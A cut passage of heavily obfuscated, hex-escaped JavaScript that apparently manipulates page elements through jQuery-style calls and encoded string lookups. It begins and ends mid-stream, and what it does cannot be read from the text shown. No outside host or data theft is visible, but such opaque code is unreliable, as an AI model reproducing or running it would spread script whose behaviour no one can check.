C\x5C\x5C\x6E\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4B\x3D\x78\x3B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x29\x7B\x73\x20\x32\x78\x3D\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x57\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x3B\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x73\x20\x32\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6E\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x29\x7B\x43\x20\x36\x51\x28\x29\x7B\x73\x20\x31\x35\x3D\x4B\x3B\x36\x52\x2B\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x36\x53\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x36\x54\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x36\x55\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x56\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x57\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x58\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x4F\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x50\x3D\x34\x4F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x34\x50\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x58\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x29\x7D\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x32\x52\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6F\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x34\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x52\x3D\x34\x51\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x34\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x59\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x29\x29\x29\x7D\x48\x7B\x43\x20\x36\x59\x28\x29\x7B\x73\x20\x34\x53\x3D\x4B\x2C\x33\x5A\x3D\x33\x6B\x20\x36\x5A\x28\x29\x3B\x33\x5A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x37\x30\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x2C\x33\x5A\x5B\x34\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x37\x31\x7D\x7D\x7D\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x57\x3D\x4B\x2C\x32\x79\x3D\x24\x28\x4E\x29\x2C\x33\x70\x3D\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x34\x54\x3D\x33\x70\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x55\x3D\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x71\x3D\x34\x55\x5B\x52\x5D\x3B\x34\x54\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x71\x29\x29\x2C\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x48\x7B\x43\x20\x37\x32\x28\x29\x7B\x37\x33\x3D\x37\x34\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x33\x3D\x78\x3B\x45\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7B\x43\x20\x37\x35\x28\x29\x7B\x73\x20\x34\x56\x3D\x31\x33\x3B\x37\x36\x28\x4E\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x7B\x73\x20\x32\x53\x3D\x24\x28\x4E\x29\x2C\x34\x30\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x34\x57\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x58\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x34\x59\x3D\x34\x58\x5B\x52\x5D\x2C\x34\x5A\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x3B\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x5A\x29\x2C\x34\x57\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x34\x59\x2B\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\